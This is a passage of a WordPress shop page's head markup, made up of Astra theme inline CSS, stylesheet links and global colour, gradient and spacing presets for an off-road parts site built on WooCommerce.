ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}@media (min-width:922px){#primary{width:75%;}#secondary{width:25%;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-off-canvas-active body.ast-main-header-nav-open {overflow: hidden;}.ast-mobile-popup-drawer .ast-mobile-popup-overlay {background-color: rgba(0,0,0,0.4);position: fixed;top: 0;right: 0;bottom: 0;left: 0;visibility: hidden;opacity: 0;transition: opacity 0.2s ease-in-out;}.ast-mobile-popup-drawer .ast-mobile-popup-header {-js-display: flex;display: flex;justify-content: flex-end;min-height: calc( 1.2em + 24px);}.ast-mobile-popup-drawer .ast-mobile-popup-header .menu-toggle-close {background: transparent;border: 0;font-size: 24px;line-height: 1;padding: .6em;color: inherit;-js-display: flex;display: flex;box-shadow: none;}.ast-mobile-popup-drawer.ast-mobile-popup-full-width .ast-mobile-popup-inner {max-width: none;transition: transform 0s ease-in,opacity 0.2s ease-in;}.ast-mobile-popup-drawer.active {left: 0;opacity: 1;right: 0;z-index: 100000;transition: opacity 0.25s ease-out;}.ast-mobile-popup-drawer.active .ast-mobile-popup-overlay {opacity: 1;cursor: pointer;visibility: visible;}body.admin-bar .ast-mobile-popup-drawer,body.admin-bar .ast-mobile-popup-drawer .ast-mobile-popup-inner {top: 32px;}body.admin-bar.ast-primary-sticky-header-active .ast-mobile-popup-drawer,body.admin-bar.ast-primary-sticky-header-active .ast-mobile-popup-drawer .ast-mobile-popup-inner{top: 0px;}@media (max-width: 782px) {body.admin-bar .ast-mobile-popup-drawer,body.admin-bar .ast-mobile-popup-drawer .ast-mobile-popup-inner {top: 46px;}}.ast-mobile-popup-content > *,.ast-desktop-popup-content > *{padding: 10px 0;height: auto;}.ast-mobile-popup-content > *:first-child,.ast-desktop-popup-content > *:first-child{padding-top: 10px;}.ast-mobile-popup-content > .ast-builder-menu,.ast-desktop-popup-content > .ast-builder-menu{padding-top: 0;}.ast-mobile-popup-content > *:last-child,.ast-desktop-popup-content > *:last-child {padding-bottom: 0;}.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-icon,.ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children .sub-menu,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-icon {display: none;}.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon.ast-inline-search label,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-mobile-popup-content .ast-builder-menu-mobile .main-header-menu,.ast-mobile-popup-content .ast-builder-menu-mobile .main-header-menu .sub-menu {background-color: transparent;}.ast-mobile-popup-content .ast-icon svg {height: .85em;width: .95em;margin-top: 15px;}.ast-mobile-popup-content .ast-icon.icon-search svg {margin-top: 0;}.ast-desktop .ast-desktop-popup-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-popup-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-popup-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-popup-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-popup-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-mobile-popup-drawer.show,.ast-desktop .ast-desktop-popup-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu{opacity: 1;visibility: visible;}.ast-mobile-popup-drawer {position: fixed;top: 0;bottom: 0;left: -99999rem;right: 99999rem;transition: opacity 0.25s ease-in,left 0s 0.25s,right 0s 0.25s;opacity: 0;}.ast-mobile-popup-drawer .ast-mobile-popup-inner {width: 100%;transform: translateX(100%);max-width: 90%;right: 0;top: 0;background: #fafafa;color: #3a3a3a;bottom: 0;opacity: 0;position: fixed;box-shadow: 0 0 2rem 0 rgba(0,0,0,0.1);-js-display: flex;display: flex;flex-direction: column;transition: transform 0.2s ease-in,opacity 0.2s ease-in;overflow-y:auto;overflow-x:hidden;}.ast-mobile-popup-drawer.ast-mobile-popup-left .ast-mobile-popup-inner {transform: translateX(-100%);right: auto;left: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-popup-drawer .main-header-bar-navigation ul .menu-item .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-popup-drawer .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {right: calc( 20px - 0.907em);}.ast-mobile-popup-drawer.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);}.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon,.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon.slide-search,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon .search-form,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon .search-field,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon .search-submit,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner {opacity: 1;visibility: visible;transform: translateX(0%);}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:var(--ast-global-color-5);;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:var(--ast-global-color-5);;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:var(--ast-global-color-3);}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}.ast-desktop .ast-primary-header-bar .ast-header-woo-cart,.ast-desktop .ast-primary-header-bar .ast-header-edd-cart{line-height:70px;min-height:70px;}.woocommerce .ast-site-header-cart,.ast-site-header-cart{display:flex;flex-wrap:wrap;align-items:center;}#masthead .ast-container,.site-header-focus-item + .ast-breadcrumbs-wrapper{max-width:100%;padding-left:35px;padding-right:35px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var(--ast-global-color-4);border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var(--ast-global-color-4);border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;;background-image:none;;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-fill{color:#ffffff;border:none;background:var(--ast-global-color-0);border-top-left-radius:2px;border-top-right-radius:2px;border-bottom-right-radius:2px;border-bottom-left-radius:2px;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:#ffffff;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#ffffff;}.ast-builder-menu-mobile .main-navigation .menu-item > .menu-link{font-weight:700;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-navigation .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .main-header-menu, .ast-hfb-header .ast-mobile-header-content .ast-builder-menu-mobile .main-navigation .main-header-menu, .ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .main-header-menu{border-top-width:1px;border-color:#eaeaea;}.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-mobile-header-content .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link, .ast-hfb-header .ast-mobile-header-content .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link, .ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .menu-item .menu-link{border-bottom-width:1px;border-color:#eaeaea;border-style:solid;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation{font-size:15px;font-size:1rem;}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-3);padding-top:15px;padding-bottom:15px;padding-left:25px;padding-right:25px;}.ast-builder-menu-mobile .main-navigation .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:15px;right:calc( 25px - 0.907em );}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-mobile .main-navigation .main-header-menu, .ast-builder-menu-mobile .main-navigation .main-header-menu .sub-menu{background-color:var(--ast-global-color-4);;background-image:none;;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{padding-top:10px;padding-bottom:10px;padding-left:20px;padding-right:20px;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:10px;right:calc( 20px - 0.907em );}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#EF4D48;--e-global-color-astglobalcolor1:#D90700;--e-global-color-astglobalcolor2:#2B161B;--e-global-color-astglobalcolor3:#453E3E;--e-global-color-astglobalcolor4:#F7F3F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#000000;--e-global-color-astglobalcolor7:#4B4F58;--e-global-color-astglobalcolor8:#F6F7F8;}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A500%7CMontserrat%3A700&#038;display=fallback&#038;ver=4.6.5' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://westcoastoffroad.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://westcoastoffroad.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-8.6.3' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-search-css' href='https://westcoastoffroad.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/product-search.css?ver=wc-8.6.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) 